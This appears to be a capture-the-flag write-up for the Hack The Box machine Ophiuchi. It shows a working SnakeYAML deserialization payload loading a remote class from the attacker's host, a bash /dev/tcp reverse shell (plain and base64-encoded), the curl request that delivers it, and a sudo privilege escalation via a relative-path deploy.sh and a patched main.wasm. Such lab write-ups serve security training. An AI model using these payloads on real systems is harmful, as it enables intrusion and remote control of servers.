
Enumeration
IP-ADDR: 10.10.10.227 ophiuchi.htb
nmap scan:
1
2
3
4
5
6
7
8
9
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 6d:fc:68:e2:da:5e:80:df:bc:d0:45:f5:29:db:04:ee (RSA)
| 256 7a:c9:83:7e:13:cb:c3:f9:59:1e:53:21:ab:19:76:ab (ECDSA)
|_ 256 17:6b:c3:a8:fc:5d:36:08:a1:40:89:d2:f4:0a:c6:46 (ED25519)
8080/tcp open http Apache Tomcat 9.0.38
|_http-title: Parse YAML
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Running Apache Tomcat 9.0.38 server

Gobuster scan:
1
2
3
4
5
gobuster dir -u http://ophiuchi.htb:8080/ -w ~/git-tools/SecLists/Discovery/Web-Content/raft-small-directories-lowercase.txt
... [snip] ...
/test (Status: 302) [Size: 0] [--> /test/]
/manager (Status: 302) [Size: 0] [--> /manager/]
/yaml (Status: 302) [Size: 0] [--> /yaml/]
input any data give a security error

Foothold
SnakeYAML Deserilization
yaml
YAML is a human-readable data-serialization language.
In ymal tags are the way of telling the YAML parser which data type the following value is going to be in. From yaml refcard
1
2
3
4
5
6
none # Unspecified tag (automatically resolved by application).
! # Non-specific tag (by default, "!!map"/"!!seq"/"!!str").
!foo # Primary (by convention, means a local "!foo" tag).
!!foo # Secondary (by convention, means "tag:yaml.org,2002:foo").
!h!foo # Requires "%TAG !h! <prefix>" (and then means "<prefix>foo").
!<foo> # Verbatim tag (always means "foo").
these tags are use to specify the data in one of the “standard” formats like a string or an array with ! and specific class object !!. this is what i understand
Back to web application, if user parse invalid tag !foo, rather than giving security error it gives Internal Server error which verifies the yaml library.

SnakeYAML
SnakeYAML is a YAML-parsing JAVA library with a high-level API for serialization and deserialization of YAML documents. The entry point for SnakeYAML is the Yaml class, similar to how the ObjectMapper class is the entry point in Jackson.
SnakeYAML Marshaling Vulnerability
snakeYAML is a marshaling library in JAVA.
There is a slight diffrence between Marshaling and serialization
- Marshaling and serialization are loosely synonymous in the context of remote procedure call, but semantically different as a matter of intent. In particular, marshaling is about getting parameters from here to there, while serialization is about copying structured data to or from a primitive form such as a byte stream.
Here is the full paper of java Unmarshaller exploit marshalsec.pdf
SnakeYAML only allows using public constructors and public properties. It does not require corresponding gettermethods.
It has a special feature which allows calling arbitrary constructors with attacker-supplied data. This makes exploiting ScriptEngine possible
From the Oracle/OpenJDK standard library. Requires the ability to call arbitrary constructors with provided data. Involved types do not implement java.io.Serializable.
- Construct a
java.net.URLobjectpointing to a remote class path. - Construct a
java.net.URLClassLoaderwith that URL. - Construct a
javax.script.ScriptEngineManagerwith thatClassLoader. - The constructor call invokes the
ServiceLoadermechanism forjavax.script.ScriptEngineFactory on the remote class path, ultimately instantiating an arbitrary remote class implementing that interface.
1
2
3
4
5
!!javax.script.ScriptEngineManager [
!!java.net.URLClassLoader [[
!!java.net.URL ["http://10.10.15.71:8000/"]
]]
]

java ScriptEngineManager
Reverse Shell
1
2
3
4
❯ rev_shell="bash -c 'bash -i >& /dev/tcp/10.10.15.71/4141 0>&1'"
jre="bash -c {echo,$(echo -n $rev_shell | base64)}|{base64,-d}|{bash,-i}"
echo $jre
bash -c {echo,YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNS43MS80MTQxIDA+JjEn}|{base64,-d}|{bash,-i}
setup
1
2
3
4
5
6
7
❯ tree
.
├── Exploit.class
├── Exploit.java
└── META-INF
└── services
└── javax.script.ScriptEngineFactory
javax.script.ScriptEngineFactory invokes Exploit.class compiled from Exploit.java which use ScriptEngine interface methods to execute arbitrary commands.
before compiling Exploit.java put reverse shell in the Exploit function and than compile
1
javac Exploit.java

and javax.script.ScriptEngineFactory contains compiled class path.
1
2
❯ cat META-INF/services/javax.script.ScriptEngineFactory
Exploit
Start web server and execute SnakeYAML Marshaling payload
1
2
3
curl -s -X POST \
--data-binary $'data=%21%21javax.script.ScriptEngineManager+%5B%0D%0A++%21%21java.net.URLClassLoader+%5B%5B%0D%0A++++%21%21java.net.URL+%5B%22http%3A%2F%2F10.10.15.71%3A8000%2F%22%5D%0D%0A++%5D%5D%0D%0A%5D' \
$'http://10.10.10.227:8080/Servlet'

Privesc
- Tomcat manage creds store in
conf/tomcat-users.xmland in this box1 2
(remote) tomcat@ophiuchi:/$ find / -type f -name tomcat-users.xml 2>/dev/null /opt/tomcat/conf/tomcat-users.xml

get user “admin” password.
su to user “admin” and found that user have sudo right to run /opt/wasm-functions/index.go script as any user on the box with NOPASSWD.
1
2
3
4
5
6
7
8
(remote) tomcat@ophiuchi:/$ su admin
Password:
admin@ophiuchi:/$ sudo -l
Matching Defaults entries for admin on ophiuchi:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User admin may run the following commands on ophiuchi:
(ALL) NOPASSWD: /usr/bin/go run /opt/wasm-functions/index.go
wasmer-go is A complete and mature WebAssembly runtime for Go.
Reviewing index.go First thing notice is that script interacting with two external file but not using these file absolute path.

rather than binaries if script not use absolute path when invoke any file from specific directory it is error out and not use env variables to find the file.
If user execute index.go from outside /opt/wasm-functions directory it error-out.

this can be exploited by coping main.wasm in other directory and create deploy.sh with reverse shell
1
2
3
cp /opt/wasm-functions/main.wasm .
echo -e '#!/bin/bash\n\nid' > deploy.sh
sudo -u root /usr/bin/go run /opt/wasm-functions/index.go

executed successfully but there is something else that stopping script from executing deploy.sh.
Checking main function
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
func main() {
// Reads the WebAssembly module as bytes.
bytes, _ := wasm.ReadBytes("main.wasm")
// Instantiates the WebAssembly module.
instance, _ := wasm.NewInstance(bytes)
defer instance.Close()
// Gets the `info` exported function from the WebAssembly instance.
init := instance.Exports["info"]
// Calls that exported function.
result,_ := init()
//store result value as string in variable "f"
f := result.String()
if (f != "1") {
fmt.Println("Not ready to deploy")
} else {
fmt.Println("Ready to deploy")
out, err := exec.Command("/bin/sh", "deploy.sh").Output()
if err != nil {
log.Fatal(err)
}
fmt.Println(string(out))
}
}
That means that function “info” in main.wasm binary have some value that is not 1 thats why script exit with “Not ready to deploy”.
wasm reversing
There is a tool wabt on github which can help to reverse main.wasm binary so we can read main.wasm source code.
in wabt suite there is tool wasm2wat which translate from the binary format back to the text format.
1
wasm2wat main.wasm -o main.wat
and can see that info function have constant value 0 and script checking if value if 1.

modify reversed main.wasm and change info function value to 1 and use wat2wasm which translate from WebAssembly text format to the WebAssembly binary format to recompile it.

1
wat2wasm main.wat -o main.wasm
and now run again with modified main.wasm.

and executed successfully